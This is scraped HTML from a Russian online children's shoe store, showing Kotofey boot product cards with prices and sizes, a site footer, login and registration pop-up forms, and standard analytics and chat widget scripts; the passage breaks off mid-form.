                                            <input type="radio" value="21" data-id="906957" name="size">
                                            <span>21</span>
                                        </label>
                                    </li>
                                                            </ul>
                        </div>
                    				</div>
			</div>
		</div>
		
		<div class="product-card goods-slider-item col">
			<div>
				<figure>
                                            <a href="/catalog/botinki_dlya_malchika_kotofey_552284_24_zheltyy_naturalnaya_kozha.html">
                            <img src="/upload/iblock/1b6/u5figcjdbp7ytki8ch87ma96cv1z2a34.jpg" alt="Ботинки для мальчика Котофей 552284-24 (желтый/натуральная кожа)">
                        </a>
                    				</figure>
				<div class="product-card-content">
					<div class="product-card-labels">
												
																			
					</div>

					<div class="product-card-price template--price-3">
                                                                                                                <div>2 990 р</div>
                                                                                                    <div class="priceWithDiscount" data-tooltip="С учетом скидки для подписчиков Instagramm">2 392 р</div>						<div>
                                                            <a rel="nofollow" id="add940012" data-id="940012" href="#popup-cart" onClick="" class="js-basket-ofset">
                                    <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                        <path d="M30.5255 31.203L28.1345 8.92653C28.0947 8.56787 27.7758 8.28892 27.4172 8.28892H22.9938V6.934C22.9938 3.10834 19.8854 0 16.0598 0C12.2341 0 9.12579 3.10834 9.12579 6.934V8.28892H4.58282C4.22417 8.28892 3.90536 8.56787 3.86551 8.92653L1.47448 31.203C1.43463 31.4022 1.51433 31.6015 1.63388 31.7609C1.75343 31.9203 1.95268 32 2.15194 32H29.8481C30.0473 32 30.2466 31.9203 30.3661 31.7609C30.4857 31.6015 30.5654 31.4022 30.5255 31.203ZM22.2765 12.3138C22.6351 12.3138 22.9141 12.5928 22.9141 12.9514C22.9141 13.3101 22.6351 13.589 22.2765 13.589C21.9178 13.589 21.6389 13.3101 21.6389 12.9514C21.6389 12.5928 21.9178 12.3138 22.2765 12.3138ZM10.5604 6.934C10.5604 3.90535 13.0311 1.43462 16.0598 1.43462C19.0884 1.43462 21.5592 3.90535 21.5592 6.934V8.28892H10.5604V6.934ZM9.8431 12.3138C10.2018 12.3138 10.4807 12.5928 10.4807 12.9514C10.4807 13.3101 10.2018 13.589 9.8431 13.589C9.48444 13.589 9.20549 13.3101 9.20549 12.9514C9.20549 12.5928 9.48444 12.3138 9.8431 12.3138ZM2.9888 30.5255L5.22043 9.68369H9.12579V10.9988C8.32877 11.2777 7.77087 12.0349 7.77087 12.9116C7.77087 14.0274 8.68743 14.944 9.80325 14.944C10.9191 14.944 11.8356 14.0274 11.8356 12.9116C11.8356 12.0349 11.2777 11.2777 10.4807 10.9988V9.68369H21.4795V10.9988C20.6824 11.2777 20.1245 12.0349 20.1245 12.9116C20.1245 14.0274 21.0411 14.944 22.1569 14.944C23.2727 14.944 24.1893 14.0274 24.1893 12.9116C24.1893 12.0349 23.6314 11.2777 22.8344 10.9988V9.68369H26.8991L29.1308 30.5255H2.9888Z" fill="#EB5255"/>
                                    </svg>
                                </a>
                            						</div>
					</div>
										<h3><a href="/catalog/botinki_dlya_malchika_kotofey_552284_24_zheltyy_naturalnaya_kozha.html">Ботинки для мальчика Котофей 552284-24 </a></h3>

                                            <div class="product-card-size">
                            <ul>
                                                                    <li>
                                        <label class="product-card-size-val">
                                            <input type="radio" value="31" data-id="940105" name="size">
                                            <span>31</span>
                                        </label>
                                    </li>
                                                                    <li>
                                        <label class="product-card-size-val">
                                            <input type="radio" value="33" data-id="940107" name="size">
                                            <span>33</span>
                                        </label>
                                    </li>
                                                            </ul>
                        </div>
                    				</div>
			</div>
		</div>
		
		<div class="product-card goods-slider-item col">
			<div>
				<figure>
                                            <a href="/catalog/botinki_dlya_devochki_kotofey_552284_22_rozovyy_naturalnaya_kozha.html">
                            <img src="/upload/iblock/dcd/e3ttncg48qqzz2fzcwg18mxonz8fr47c.jpg" alt="Ботинки для девочки Котофей 552284-22 (розовый/натуральная кожа)">
                        </a>
                    				</figure>
				<div class="product-card-content">
					<div class="product-card-labels">
												
																			
					</div>

					<div class="product-card-price template--price-3">
                                                                                                                <div>2 990 р</div>
                                                                                                    <div class="priceWithDiscount" data-tooltip="С учетом скидки для подписчиков Instagramm">2 542 р</div>						<div>
                                                            <a rel="nofollow" id="add940022" data-id="940022" href="#popup-cart" onClick="" class="js-basket-ofset">
                                    <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                        <path d="M30.5255 31.203L28.1345 8.92653C28.0947 8.56787 27.7758 8.28892 27.4172 8.28892H22.9938V6.934C22.9938 3.10834 19.8854 0 16.0598 0C12.2341 0 9.12579 3.10834 9.12579 6.934V8.28892H4.58282C4.22417 8.28892 3.90536 8.56787 3.86551 8.92653L1.47448 31.203C1.43463 31.4022 1.51433 31.6015 1.63388 31.7609C1.75343 31.9203 1.95268 32 2.15194 32H29.8481C30.0473 32 30.2466 31.9203 30.3661 31.7609C30.4857 31.6015 30.5654 31.4022 30.5255 31.203ZM22.2765 12.3138C22.6351 12.3138 22.9141 12.5928 22.9141 12.9514C22.9141 13.3101 22.6351 13.589 22.2765 13.589C21.9178 13.589 21.6389 13.3101 21.6389 12.9514C21.6389 12.5928 21.9178 12.3138 22.2765 12.3138ZM10.5604 6.934C10.5604 3.90535 13.0311 1.43462 16.0598 1.43462C19.0884 1.43462 21.5592 3.90535 21.5592 6.934V8.28892H10.5604V6.934ZM9.8431 12.3138C10.2018 12.3138 10.4807 12.5928 10.4807 12.9514C10.4807 13.3101 10.2018 13.589 9.8431 13.589C9.48444 13.589 9.20549 13.3101 9.20549 12.9514C9.20549 12.5928 9.48444 12.3138 9.8431 12.3138ZM2.9888 30.5255L5.22043 9.68369H9.12579V10.9988C8.32877 11.2777 7.77087 12.0349 7.77087 12.9116C7.77087 14.0274 8.68743 14.944 9.80325 14.944C10.9191 14.944 11.8356 14.0274 11.8356 12.9116C11.8356 12.0349 11.2777 11.2777 10.4807 10.9988V9.68369H21.4795V10.9988C20.6824 11.2777 20.1245 12.0349 20.1245 12.9116C20.1245 14.0274 21.0411 14.944 22.1569 14.944C23.2727 14.944 24.1893 14.0274 24.1893 12.9116C24.1893 12.0349 23.6314 11.2777 22.8344 10.9988V9.68369H26.8991L29.1308 30.5255H2.9888Z" fill="#EB5255"/>
                                    </svg>
                                </a>
                            						</div>
					</div>
										<h3><a href="/catalog/botinki_dlya_devochki_kotofey_552284_22_rozovyy_naturalnaya_kozha.html">Ботинки для девочки Котофей 552284-22 </a></h3>

                                            <div class="product-card-size">
                            <ul>
                                                                    <li>
                                        <label class="product-card-size-val">
                                            <input type="radio" value="30" data-id="940100" name="size">
                                            <span>30</span>
                                        </label>
                                    </li>
                                                            </ul>
                        </div>
                    				</div>
			</div>
		</div>
					
				</div>
			</div>
		</div>
	</div>
</section><div class="cityWrapperDataHide" style="display: none">
    <div class="products-single-delivery">
        <div class="products-single-title">Доставка в <span class="ahref cityElement">Колумбус</span>:</div>
        <table>
            <tr>
                <td>Бесплатная доставка до пункта выдачи СДЭК.</td>
            </tr>
            <tr>
                <td>СДЭК</td>
                <td>от 3000 руб</td>
            </tr>
        </table>
    </div>
</div>
<script>
    (function ($) {
        $( document ).ready(function() {
            $('.cityWrapperData').html($('.cityWrapperDataHide').html());
        });
    })(jQuery);
</script>

     </main>
    </div>
    <footer class="site-footer">
      <div class="container-fluid">
        <div class="site-footer-content">
          <div class="row">
            <div class="col-sm-6 col-md-4 d-lg-none">
              <div class="site-footer-nav">
                <ul>
                  
    		<li><a href="/about/">О нас</a></li>
    		<li><a href="/partners/">Партнёрам</a></li>
    		<li><a href="/terms-of-return/">Обмен и возврат</a></li>
    		<li><a href="/delivery/">Оплата и доставка</a></li>
    		<li><a href="/contacts/">Контакты</a></li>
                    </ul>
              </div>
            </div>
            <div class="col-sm-6 col-md-8 col-lg-12">
              <div class="row">
                <div class="col-md-6 col-lg-4 site-footer-adress">
                  <div>
                    <small>Адрес пункта выдачи:</small><br>г. Бийск, Васильева д. 65
                  </div>
                  <div>
                    <small>Режим работы:</small><br>Ежедневно с 9-00 до 19-00
                  </div>
                </div>

                <div class="col-md-4 hidden-md site-footer-logo">
                  <div>
                    <div><a href="index.html"><img src="/bitrix/templates/inew-main-new/images/logo.png" alt=""></a></div>
                  </div>
                </div>

                <div class="col-md-6 col-lg-4 site-footer-contacts">
                  <div class="site-footer-tel">
                    <a href="tel:+73833671555">+7 (383) 367-15-55</a>
                  </div>
                  <div class="site-footer-mail">
                    <a href="mailto:support@i-new.ru">support@i-new.ru</a>
                  </div>
                  <div class="site-footer-soc">
                    <a href="https://vk.com" class="vk-ico" target="_blank" rel="nofollow noopener"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M22.7234 0H1.2766C0.571404 0 0 0.57166 0 1.2766V22.7234C0 23.4283 0.571404 24 1.2766 24H22.7234C23.4286 24 24 23.4283 24 22.7234V1.2766C24 0.57166 23.4286 0 22.7234 0ZM19.1155 13.5174C19.7696 14.1557 20.4613 14.7567 21.0488 15.4621C21.3087 15.7736 21.5538 16.0953 21.7404 16.4576C22.0062 16.9744 21.7662 17.542 21.3031 17.5723L18.4292 17.5716C17.6872 17.6326 17.0964 17.3339 16.598 16.8266C16.201 16.4219 15.8318 15.9899 15.4491 15.5719C15.2931 15.4001 15.1277 15.2385 14.9321 15.1108C14.5404 14.8565 14.2001 14.9341 13.9751 15.3429C13.7464 15.7591 13.6935 16.2207 13.6726 16.6846C13.6407 17.3625 13.4364 17.5394 12.7565 17.5708C11.3037 17.6392 9.92477 17.4186 8.64383 16.6866C7.51302 16.0407 6.63855 15.1282 5.87668 14.0962C4.39174 12.0835 3.25455 9.87421 2.23328 7.60162C2.00323 7.0897 2.17149 6.81574 2.73549 6.80528C3.67404 6.78664 4.61234 6.78919 5.54962 6.80426C5.93157 6.81013 6.18409 7.02868 6.33038 7.38868C6.83719 8.63591 7.45915 9.82264 8.23787 10.9231C8.44545 11.2159 8.65736 11.5083 8.95864 11.7153C9.29157 11.9441 9.54536 11.8688 9.70238 11.4973C9.80272 11.2603 9.84613 11.0086 9.86757 10.7553C9.94213 9.88826 9.95106 9.02119 9.82238 8.15745C9.74196 7.61719 9.43762 7.26817 8.89889 7.16604C8.62468 7.11396 8.66477 7.01234 8.79804 6.85583C9.02936 6.58468 9.2474 6.41719 9.68043 6.41719L12.9283 6.41668C13.4405 6.51677 13.5544 6.74655 13.6241 7.26204L13.6271 10.8705C13.6218 11.0701 13.727 11.6614 14.0854 11.7922C14.3722 11.8869 14.5624 11.6569 14.734 11.4746C15.5122 10.6486 16.0667 9.67302 16.5638 8.66374C16.7826 8.21872 16.9723 7.75762 17.1562 7.29626C17.2923 6.95489 17.5052 6.78689 17.8902 6.79302L21.0169 6.79634C21.1088 6.79634 21.203 6.79736 21.2941 6.81243C21.8206 6.90306 21.9649 7.12979 21.8022 7.644C21.5459 8.45157 21.0467 9.1246 20.5586 9.79915C20.0369 10.5204 19.4801 11.218 18.9623 11.9428C18.4879 12.6077 18.5262 12.9416 19.1155 13.5174Z" fill="#4F4F4F"/></svg></a>
                    <a href="https://www.instagram.com/i_new.ru" class="insta-ico" target="_blank" rel="nofollow noopener"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M16.5313 8.20962H18.7732C19.2642 8.20962 19.6658 7.80775 19.6658 7.31651V5.17924C19.6658 4.68775 19.2642 4.28613 18.7732 4.28613H16.5313C16.04 4.28613 15.6384 4.68775 15.6384 5.17924V7.31651C15.6384 7.80775 16.04 8.20962 16.5313 8.20962Z" fill="#4F4F4F"/><path d="M12.0189 15.8165C14.2189 15.8165 16.0024 14.0885 16.0024 11.9568C16.0024 9.8252 14.2189 8.09717 12.0189 8.09717C9.81887 8.09717 8.0354 9.8252 8.0354 11.9568C8.0354 14.0885 9.81887 15.8165 12.0189 15.8165Z" fill="#4F4F4F"/><path d="M22.7234 0H1.2766C0.57166 0 0 0.57166 0 1.2766V22.7234C0 23.4283 0.57166 24 1.2766 24H22.7234C23.4286 24 24 23.4283 24 22.7234V1.2766C24 0.57166 23.4286 0 22.7234 0ZM21.9174 19.3716C21.9174 20.8808 20.7717 21.9174 19.3716 21.9174H4.62843C3.22826 21.9174 2.08264 20.8808 2.08264 19.3716V4.62843C2.08264 3.11923 3.228 2.08264 4.62843 2.08264H19.3716C20.7715 2.08264 21.9174 3.11923 21.9174 4.62843V19.3716Z" fill="#4F4F4F"/><path d="M18.1842 12.1727C18.1842 15.4719 15.4236 18.1461 12.0192 18.1461C8.61428 18.1461 5.85403 15.4716 5.85403 12.1727C5.85403 11.5813 5.94339 11.0102 6.10858 10.4707H4.28662V18.849C4.28662 19.2825 4.64177 19.6374 5.0753 19.6374H18.8878C19.3211 19.6374 19.6762 19.2825 19.6762 18.849V10.4707H17.9304C18.0948 11.0102 18.1842 11.5811 18.1842 12.1727Z" fill="#4F4F4F"/></svg></a>
                    <a href="https://www.facebook.com" class="f-ico" target="_blank" rel="nofollow noopener"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M22.7234 0H1.2766C0.57166 0 0 0.57166 0 1.2766V22.7234C0 23.4283 0.57166 24 1.2766 24H22.7234C23.4286 24 24 23.4283 24 22.7234V1.2766C24 0.57166 23.4286 0 22.7234 0ZM17.0885 5.45464L15.2436 5.4554C13.7974 5.4554 13.5174 6.14272 13.5174 7.15149V9.37558H16.967L16.966 12.8591H13.5174V21.7984H9.91966V12.8591H6.91149V9.37558H9.91966V6.80655C9.91966 3.82519 11.7409 2.20162 14.4 2.20162L17.0885 2.20596V5.45464Z" fill="#4F4F4F"/></svg></a>
                    <a href="https://ok.ru" class="ok-ico" target="_blank" rel="nofollow noopener"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.0131 9.59723C13.3527 9.59289 14.4197 8.51723 14.4149 7.17451C14.4095 5.83179 13.3407 4.76225 12.0006 4.76123C10.6492 4.75995 9.56993 5.84864 9.5804 7.20362C9.59036 8.54123 10.6693 9.60285 12.0131 9.59723Z" fill="#4F4F4F"/><path d="M22.7234 0H1.2766C0.57166 0 0 0.571404 0 1.2766V22.7234C0 23.4286 0.57166 24 1.2766 24H22.7234C23.4286 24 24 23.4286 24 22.7234V1.2766C24 0.571404 23.4286 0 22.7234 0ZM12.0204 2.23813C14.7521 2.24502 16.9453 4.48008 16.9317 7.24289C16.9172 9.94162 14.6883 12.1292 11.9609 12.12C9.26068 12.1108 7.04655 9.87243 7.06187 7.16783C7.07796 4.43362 9.29362 2.22996 12.0204 2.23813ZM17.554 14.0609C16.9499 14.6816 16.2227 15.13 15.4149 15.4437C14.6512 15.7389 13.8146 15.8885 12.9863 15.9876C13.1114 16.1239 13.1704 16.19 13.248 16.2689C14.3724 17.3987 15.5014 18.5239 16.622 19.657C17.0035 20.0428 17.0842 20.5215 16.8735 20.9706C16.6435 21.4621 16.129 21.7846 15.624 21.7499C15.3043 21.7274 15.0551 21.5683 14.834 21.346C13.9854 20.4919 13.1206 19.654 12.2898 18.7849C12.048 18.5316 11.9316 18.5788 11.7176 18.7991C10.8641 19.678 9.99728 20.5432 9.12485 21.4034C8.73294 21.79 8.26698 21.8591 7.81174 21.6388C7.32868 21.4047 7.02179 20.9117 7.04553 20.4156C7.06187 20.0806 7.22681 19.8248 7.45685 19.595C8.56902 18.4841 9.67864 17.3704 10.7888 16.2574C10.8626 16.1839 10.931 16.105 11.038 15.9906C9.52417 15.8326 8.15923 15.4603 6.99115 14.5463C6.84638 14.4327 6.69651 14.3229 6.56374 14.1957C6.0526 13.7045 6.00128 13.1426 6.40596 12.5627C6.75166 12.0669 7.33328 11.9336 7.93711 12.2183C8.0543 12.2732 8.16562 12.3424 8.27234 12.4162C10.4497 13.9123 13.4413 13.954 15.6271 12.4841C15.8433 12.3189 16.0749 12.182 16.3435 12.1141C16.8656 11.9801 17.3512 12.1713 17.6316 12.6278C17.9525 13.1479 17.9482 13.6565 17.554 14.0609Z" fill="#4F4F4F"/></svg></a>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
      <div class="site-footer-copy">
        <div class="container-fluid">
          © Все права защищены, 2019
        </div>
      </div>
    </footer>

    <div id="popup-cart" class="popup popup_cart"></div>

    <div id="popup-in" class="popup popup_form">
      <div class="container">
        <div class="popup-content">
          <h2>Вход</h2>
          


<div class="error"></div>

<div class="popup-cart-content">    
	<form id="login_form" class="form" name="system_auth_formlIuNZ4" method="post" target="_top" action="/catalog/botinki_dlya_malchika_kotofey_352018_41_siniy_seryy_naturalnaya_kozha.html">

					<input type="hidden" name="backurl" value="/catalog/botinki_dlya_malchika_kotofey_352018_41_siniy_seryy_naturalnaya_kozha.html" />
				
				
		<input type="hidden" name="AUTH_FORM" value="Y" />
		<input type="hidden" name="TYPE" value="AUTH" />
		
		<div class="form-section">
			<label>
				Логин<br />
				<input class="filter__tool-tip_search" type="text" name="USER_LOGIN" value="" />
			</label>
		</div>
		<div class="form-section">
			<label>
				Пароль<br />
				<input class="filter__tool-tip_search" type="password" name="USER_PASSWORD" />
			</label>
		</div>
		<div class="form-section form-section_btn">
			<input class="personal_cab_bottom block_botton" type="submit" class="send_login" name="Login" value="Войти" />
		</div>
		
		<noindex><a class="remember" onClick="$('.popup-cart-content').css('display', 'none');$('#forgot').css('display', 'block');" href="javascript:void(0)" rel="nofollow">Забыли свой пароль?</a></noindex>

		<!-- 			<noindex><a rel="nofollow" data-link="/register/" class="various space fancybox.ajax regis" href="javascript:void(0);" rel="nofollow">Регистрация</a></noindex>
		 -->
		
	</form>
	<div class="popup-cart-btn">
		<a href="#popup-reg" class="popup-reg" onClick="$.fancybox.close();" data-popup>Зарегистрироваться</a>
	</div>
</div>


<form style="display: none;" id="forgot" action="/" target="_top" method="post" name="bform">
    <input type="hidden" value="/personal/" name="backurl">
    <input type="hidden" value="Y" name="AUTH_FORM">
    <input type="hidden" value="SEND_PWD" name="TYPE">
	
	<label>
		<input type="text" value="" maxlength="50" name="USER_LOGIN"><br />
		Если вы забыли пароль, введите<br />E-mail, на него будут высланы дальнейшие инструкции.
	</label>
	
    <input type="submit" value="Выслать" class="send_code" name="send_account_info"> 
	
	<a onClick="$('.popup-cart-content').css('display', 'block');$('#forgot').css('display', 'none');" class="remember" href="javascript:void(0)">Авторизация</a>
	
</form>

<script type="text/javascript">
   $(document).ready(function(){
	   
      $('#login_form').submit(function(){
		  
         var $this = $(this);
         var action = '/auth/';
		 
         var $form = {
            action: action,
            post: {'ajax_key':'0f072aed36f7cb72a2d3e47c29cc6ff7'}
         };
		 
         $.each($('input', $this), function(){
            if ($(this).attr('name').length) {
               $form.post[$(this).attr('name')] = $(this).val();
            }
         });
		 
         $.post($form.action, $form.post, function(data){
            $('input', $this).removeAttr('disabled');
            if (data.type == 'error') {
               $('.error').empty().html('<p>' + data.message + '</p>');
            } else {
               window.location = window.location;
            }
         }, 'json');
		 
         return false;
		 
      });

		$('.various').click(function(){ 

			$.fancybox.open([
				{
					type: 'ajax',
					href : $(this).attr("data-link"),                
				}
			]);

		});	
 
   })
</script>        </div>
      </div>
    </div>

    <div id="popup-reg" class="popup popup_form">
      <div class="container">
        <div class="popup-content">
          <h2>Регистрация</h2>
          <div class="popup-cart-content">
            <div class="error"></div>
            <form action="/register/reg.php" class="reg_phis form" id="reg_form" method="POST">
              <input class="user_type" type="hidden" value="1" name="user_type" />
              <div class="form-section">
                <label>
                  Фамилия
                  <input id="popup-reg-sur" type="text" name="name_phis" value="" >
                </label>
              </div>
              <div class="form-section">
                <label>
                  Имя
                  <input id="popup-reg-name" type="text" name="lname_phis" value="" placeholder="Константин">
                </label>
              </div>
              <div class="form-section">
                <label>
                  Отчество
                  <input id="popup-reg-pat" type="text" name="fname_phis" value="" placeholder="Константинович">
                </label>
              </div>
              <div class="form-section">
                <label>
                  Телефон
                  <input id="popup-reg-tel" type="tel" name="phone_phis" value="" placeholder="Только бы не домашний!">
                </label>
              </div>
              <div class="form-section">
                <label>
                  Электронная почта
                  <input id="popup-reg-mail" type="email" name="login_phis" value="" placeholder="Константинопольский">
                </label>
              </div>
              <div class="form-section">
                <label>
                  Введите пароль
                  <input id="popup-reg-pas" type="password" name="password_phis" value="" placeholder="****************">
                </label>
              </div>
              <div class="form-section">
                <label>
                  Повторите пароль
                  <input id="popup-reg-pas-re" type="password" name="r_password_phis" value="" placeholder="****************" data-double="#popup-reg-pas"><!-- class="no-valid" -->
                  <div class="form-message"></div>
                  <!-- <span class="color-danger">Не верно введен пароль, <a href="#">восстановить пароль</a>?</span> -->
                </label>
              </div>
              <div class="form-section form-section_btn">
                <input type="submit" name="phis" value="Зарегистрироваться">
              </div>
            </form>
            <script>
             $(document).ready(function(){  
               $("input[name='phone_org']").inputmask({"mask":"+7(999)-999-99-99"});
               $("input[name='phone_phis']").inputmask({"mask":"+7(999)-999-99-99"});
               
                $('#reg_form').submit(function(e){
                  //e.preventDefault();
                
                   var $this = $(this);
                   var action = '/register/reg.php';
               
                   var $form = {
                      action: action,
                      post: {'ajax_key':'0f072aed36f7cb72a2d3e47c29cc6ff7'}
                   };
               
                   $.each($('input', $this), function(){
                      if ($(this).attr('name').length) {
                         $form.post[$(this).attr('name')] = $(this).val();
                      }
                   });
               
                   $.post($form.action, $form.post, function(data){
                      $('input', $this).removeAttr('disabled');
                      if (data.type == 'error') {
                         $('.error').empty().html('<p>' + data.message + '</p>');
                      } else {
                         window.location = window.location;
                      }
                   }, 'json');
               
                   return false;
                });
             })
          </script>
          </div>
          <div class="popup-cart-btn">
            <a href="#popup-in" class="popup-in" onClick="$('#popup-in').css('display', 'block');$('#popup-reg').css('display', 'none');">Войти</a>
          </div>
        </div>
      </div>
    </div>

    <div id="popup-callme" class="popup popup_form">
      <div class="container">
        <div class="popup-content">
          <h2>Заказать звонок</h2>
          
  

<div class="error"></div>
<div class="succ"></div>

<div class="popup-cart-content">

<form name="SIMPLE_FORM_7" action="/catalog/botinki_dlya_malchika_kotofey_352018_41_siniy_seryy_naturalnaya_kozha.html" method="POST" enctype="multipart/form-data"><input type="hidden" name="sessid" id="sessid_2" value="1a56da586addb9b319b3b5d524390733" /><input type="hidden" name="WEB_FORM_ID" value="7" />
	<div class="form-section">
		<label>
			Имя
			<input name="form_text_27" value="" type="text" placeholder="Как к вам обращаться?" />
		</label>
	</div>	
   	<div class="form-section">
		<label>
			Телефон
			<input type="text" name="form_text_28" value="" placeholder="Только бы не домашний!" />
		</label>
	</div>	
		
	
	

<div class="form-section form-section_btn">
	<input  type="submit" class="js-submit-one-click personal_cab_bottom block_botton" name="web_form_submit" value="Отправить" />
</div>

</form>

</div>

<script type="text/javascript">
   $(document).ready(function(){

	  $("input[name=form_text_28]").inputmask({"mask": "+7(999)-999-99-99"});

	   
      $('form[name=SIMPLE_FORM_7]').submit(function(){
		  
         var $this = $(this);
		 //var action = $this.attr('action');
		 var action = '/call/';
		 
         var $form = {
            action: action,
            post: {'ajax_key':'0f072aed36f7cb72a2d3e47c29cc6ff7'}
         };
		 
         $.each($('input', $this), function(){
            if ($(this).attr('name').length) {
               $form.post[$(this).attr('name')] = $(this).val();
            }
         });
		 
		$.each($('textarea', $this), function(){
            if ($(this).attr('name').length) {
               $form.post[$(this).attr('name')] = $(this).val();
            }
         });
		 
         $.post($form.action, $form.post, function(data){
            $('input', $this).removeAttr('disabled');	

			
            if (data.type == 'error') {
               $('.error').empty().html('<p>' + data.message + '</p>');
            } else {
			   $('.error').empty();
			   $('.succ').next().remove();
               $('.succ').empty().html('<p style="font: 19px/32px DINPro Light;text-align: center;">Ваша заявка успешно отправлена, мы свяжемся с вами в самое ближайшее время!</p>');
			   $('.fancybox-inner').css('height', 'auto');
			   $('.js-submit-one-click').attr('disabled', true); 
            }
         }, 'json');
		 
         return false;
		 
      });
	  
   })
</script>        </div>
      </div>
    </div>

    <div id="popup-thanks" class="popup popup_thanks">
      <div class="container">
        <div class="popup-content">
          <h2>Спасибо за заказ</h2>
          <a href="index.html" class="btn">Вернуться к покупкам</a>
        </div>
      </div>
    </div>

    <div id="popup-testi" class="popup popup_testi">
      <div class="container">
        <div class="popup-content">
          <h3>Оставлять отзывы могут только зарегистрированные пользователи</h3>
          <div class="popup-cart-btn">
            <a href="#" class="btn popup-in">Войти</a>
            <a href="#" class="popup-reg">Зарегистрироваться</a>
          </div>
        </div>
      </div>
    </div>
</div>

<!-- Rating@Mail.ru counter -->
<script type="text/javascript">
    var _tmr = window._tmr || (window._tmr = []);
    _tmr.push({id: "2750601", type: "pageView", start: (new Date()).getTime()});
    (function (d, w, id) {
        if (d.getElementById(id)) return;
        var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
        ts.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//top-fwz1.mail.ru/js/code.js";
        var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
        if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
    })(document, window, "topmailru-code");
</script><noscript><div style="position:absolute;left:-10000px;">
        <img src="//top-fwz1.mail.ru/counter?id=2750601;js=na" style="border:0;" height="1" width="1" alt="Рейтинг@Mail.ru" />
    </div></noscript>
<!-- //Rating@Mail.ru counter -->



<div id="myModal" class="modal fade modalDialog" role="dialog">
  <div class="modal-dialog w500">

    <!-- Modal content-->
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal">&times;</button>
        <h4 class="modal-title">Ваш город: Изменить?</h4>
      </div>
      <div class="modal-body">
        <p>Начните вводить название города:<input class="city_name" type="text" name="city_name">
        </p>
        <select class="city_list" size=7 >
        <option>Подгружаю данные...</option>
        </select>
      </div>
      <div class="modal-footer">
        <button type="button" class="geo_accept__button" id="city_choosen" data-dismiss="modal" onclick="$('.city_name').val('');">Сохранить</button>
        <button type="button" class="geo_cancel__button" data-dismiss="modal" onclick="$('.city_name').val('');">Отмена</button>
      </div>
    </div>

  </div>
</div>

<script type="text/javascript">
   $(document).ready (function() {
      var cur_city = $('#current_city').text();
      $('.modal-title').html("Ваш город: <span class='dotted'>"+cur_city+"</span> Изменить?");
   });  

</script><script>
    ChatraID = 'JJfnSwD6ufBjx3pka';
    (function(d, w, c) {
        var n = d.getElementsByTagName('script')[0],
            s = d.createElement('script');
        w[c] = w[c] || function() {
                (w[c].q = w[c].q || []).push(arguments);
            };
        s.async = true;
        s.src = (d.location.protocol === 'https:' ? 'https:': 'http:')
            + '//chat.chatra.io/chatra.js';
        n.parentNode.insertBefore(s, n);
    })(document, window, 'Chatra');
</script>

<!-- Yandex.Metrika counter -->
<script type="text/javascript">
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter30539997 = new Ya.Metrika({id:30539997,
                    webvisor:true,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true});
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="//mc.yandex.ru/watch/30539997" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<script>
    (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
            (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
    })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

    ga('create', 'UA-67520638-1', 'auto');
    ga('require', 'ec');
    ga('send', 'pageview');

</script>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-102067315-1', 'auto');
  ga('send', 'pageview');

</script>

     <div class="topWindowOuter absoluteCenter" style="display:none">
         <div class="topWindowInner doReg">
             <div class="modal-close js-close-form"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve"><path d="M256,0C114.844,0,0,114.844,0,256s114.844,256,256,256s256-114.844,256-256S397.156,0,256,0z M256,490.667 C126.604,490.667,21.333,385.396,21.333,256S126.604,21.333,256,21.333S490.667,126.604,490.667,256S385.396,490.667,256,490.667 z"/><path d="M359.542,152.458c-4.167-4.167-10.917-4.167-15.083,0L256,240.917l-88.458-88.458c-4.167-4.167-10.917-4.167-15.083,0 c-4.167,4.167-4.167,10.917,0,15.083L240.917,256l-88.458,88.458c-4.167,4.167-4.167,10.917,0,15.083 c2.083,2.083,4.813,3.125,7.542,3.125s5.458-1.042,7.542-3.125L256,271.083l88.458,88.458c2.083,2.083,4.813,3.125,7.542,3.125 c2.729,0,5.458-1.042,7.542-3.125c4.167-4.167,4.167-10.917,0-15.083L271.083,256l88.458-88.458 C363.708,163.375,363.708,156.625,359.542,152.458z"/></svg></div>
             <div class="popUp js-formDiv" id="registration">
                 <form method="post" class="js-reg-form regForm formTabber" novalidate="novalidate">
